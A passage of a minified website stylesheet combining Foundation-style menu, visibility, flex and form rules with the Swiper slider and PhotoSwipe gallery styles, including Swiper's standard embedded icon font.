37.5em){.menu.medium-horizontal{flex-wrap:wrap;flex-direction:row}.menu.medium-vertical{flex-wrap:nowrap;flex-direction:column}.menu.medium-expanded li{flex:1 1 0px}.menu.medium-simple li{flex:1 1 0px}}@media print, screen and (min-width: 64em){.menu.large-horizontal{flex-wrap:wrap;flex-direction:row}.menu.large-vertical{flex-wrap:nowrap;flex-direction:column}.menu.large-expanded li{flex:1 1 0px}.menu.large-simple li{flex:1 1 0px}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:flex}.menu.icon-left li a,.menu.nested.icon-left li a{flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg,.menu.nested.icon-left li a img,.menu.nested.icon-left li a i,.menu.nested.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a,.menu.nested.icon-right li a{flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg,.menu.nested.icon-right li a img,.menu.nested.icon-right li a i,.menu.nested.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a,.menu.nested.icon-top li a{flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg,.menu.nested.icon-top li a img,.menu.nested.icon-top li a i,.menu.nested.icon-top li a svg{align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a,.menu.nested.icon-bottom li a{flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg,.menu.nested.icon-bottom li a img,.menu.nested.icon-bottom li a i,.menu.nested.icon-bottom li a svg{align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#006deb;color:#fff}.menu .active>a{background:#006deb;color:#fff}.menu.align-left{justify-content:flex-start}.menu.align-right li{display:flex;justify-content:flex-end}.menu.align-right li .submenu li{justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right.icon-top li a img,.menu.align-right.icon-top li a i,.menu.align-right.icon-top li a svg,.menu.align-right.icon-bottom li a img,.menu.align-right.icon-bottom li a i,.menu.align-right.icon-bottom li a svg{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:flex;justify-content:center}.menu.align-center li .submenu li{justify-content:flex-start}.menu .menu-text{padding:0.7rem 1rem;font-weight:bold;line-height:1;color:inherit}.menu-centered>.menu{justify-content:center}.menu-centered>.menu li{display:flex;justify-content:center}.menu-centered>.menu li .submenu li{justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.hide{display:none !important}.invisible{visibility:hidden}.visible{visibility:visible}@media print, screen and (max-width: 37.49875em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 37.5em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 37.5em){.hide-for-medium{display:none !important}}@media screen and (max-width: 37.49875em){.show-for-medium{display:none !important}}@media print, screen and (min-width: 37.5em) and (max-width: 63.99875em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 37.49875em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.99875em){.show-for-large{display:none !important}}@media print, screen and (min-width: 64em) and (max-width: 74.99875em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.99875em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.show-on-focus:active,.show-on-focus:focus{position:static !important;width:auto !important;height:auto !important;overflow:visible !important;clip:auto !important;white-space:normal !important}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.show-for-dark-mode{display:none}.hide-for-dark-mode{display:block}@media screen and (prefers-color-scheme: dark){.show-for-dark-mode{display:block !important}.hide-for-dark-mode{display:none !important}}.show-for-ie{display:none}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.show-for-ie{display:block !important}.hide-for-ie{display:none !important}}.show-for-sticky{display:none}.is-stuck .show-for-sticky{display:block}.is-stuck .hide-for-sticky{display:none}.align-left{justify-content:flex-start}.align-right{justify-content:flex-end}.align-center{justify-content:center}.align-justify{justify-content:space-between}.align-spaced{justify-content:space-around}.align-left.vertical.menu>li>a{justify-content:flex-start}.align-right.vertical.menu>li>a{justify-content:flex-end}.align-center.vertical.menu>li>a{justify-content:center}.align-top{align-items:flex-start}.align-self-top{align-self:flex-start}.align-bottom{align-items:flex-end}.align-self-bottom{align-self:flex-end}.align-middle{align-items:center}.align-self-middle{align-self:center}.align-stretch{align-items:stretch}.align-self-stretch{align-self:stretch}.align-center-middle{justify-content:center;align-items:center;align-content:center}.small-order-1{order:1}.small-order-2{order:2}.small-order-3{order:3}.small-order-4{order:4}.small-order-5{order:5}.small-order-6{order:6}@media print, screen and (min-width: 37.5em){.medium-order-1{order:1}.medium-order-2{order:2}.medium-order-3{order:3}.medium-order-4{order:4}.medium-order-5{order:5}.medium-order-6{order:6}}@media print, screen and (min-width: 64em){.large-order-1{order:1}.large-order-2{order:2}.large-order-3{order:3}.large-order-4{order:4}.large-order-5{order:5}.large-order-6{order:6}}.flex-container{display:flex}.flex-child-auto{flex:1 1 auto}.flex-child-grow{flex:1 0 auto}.flex-child-shrink{flex:0 1 auto}.flex-dir-row{flex-direction:row}.flex-dir-row-reverse{flex-direction:row-reverse}.flex-dir-column{flex-direction:column}.flex-dir-column-reverse{flex-direction:column-reverse}@media print, screen and (min-width: 37.5em){.medium-flex-container{display:flex}.medium-flex-child-auto{flex:1 1 auto}.medium-flex-child-grow{flex:1 0 auto}.medium-flex-child-shrink{flex:0 1 auto}.medium-flex-dir-row{flex-direction:row}.medium-flex-dir-row-reverse{flex-direction:row-reverse}.medium-flex-dir-column{flex-direction:column}.medium-flex-dir-column-reverse{flex-direction:column-reverse}}@media print, screen and (min-width: 64em){.large-flex-container{display:flex}.large-flex-child-auto{flex:1 1 auto}.large-flex-child-grow{flex:1 0 auto}.large-flex-child-shrink{flex:0 1 auto}.large-flex-dir-row{flex-direction:row}.large-flex-dir-row-reverse{flex-direction:row-reverse}.large-flex-dir-column{flex-direction:column}.large-flex-dir-column-reverse{flex-direction:column-reverse}}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:#fff;box-shadow:inset 0 1px 2px rgba(40,40,40,0.1);font-family:inherit;font-size:1rem;font-weight:normal;line-height:1.5;color:#282828;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #8a8a8a;background-color:#fff;box-shadow:0 0 5px #cacaca;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type='submit'],[type='button']{appearance:none;border-radius:0}input[type='search']{box-sizing:border-box}::placeholder{color:#cacaca}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#282828}label.middle{margin:0 0 1rem;line-height:1.5;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#282828}.input-group{display:flex;width:100%;margin-bottom:1rem;align-items:stretch}.input-group>:first-child,.input-group>:first-child.input-group-button>*{border-radius:0 0 0 0}.input-group>:last-child,.input-group>:last-child.input-group-button>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#282828;text-align:center;white-space:nowrap;display:flex;flex:0 0 auto;align-items:center}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;flex:1 1 0px;min-width:0}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;display:flex;flex:0 0 auto}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{align-self:stretch;height:auto;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #cacaca}.fieldset legend{margin:0;margin-left:-.1875rem;padding:0 .1875rem}select{height:2.4375rem;margin:0 0 1rem;padding:.5rem;appearance:none;border:1px solid #cacaca;border-radius:0;background-color:#fff;font-family:inherit;font-size:1rem;font-weight:normal;line-height:1.5;color:#282828;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%28138, 138, 138%29"></polygon></svg>');background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #8a8a8a;background-color:#fff;box-shadow:0 0 5px #cacaca;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}select:not([multiple]){padding-top:0;padding-bottom:0}.is-invalid-input:not(:focus){border-color:#EF4444;background-color:#fdecec}.is-invalid-input:not(:focus)::placeholder{color:#EF4444}.is-invalid-label{color:#EF4444}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#EF4444}.form-error.is-visible{display:block}@font-face{font-family:'swiper-icons';src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform, height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-prev.swiper-button-white,.swiper-button-next.swiper-button-white{--swiper-navigation-color: #fff}.swiper-button-prev.swiper-button-black,.swiper-button-next.swiper-button-black{--swiper-navigation-color: #000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:0.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform, 200ms top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform, 200ms left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform, 200ms right}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar,.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color: #fff}.swiper-pagination-black{--swiper-pagination-color: #000}.swiper-pagination-lock{display:none}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;transition:opacity 0.2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio: 1.1), (min-resolution: 105dpi), (min-resolution: 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,0.25);transform:translateY(6px);transition:transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid rgba(0,0,0,0);border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@keyframes clockwise{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}100%{transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,0.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle 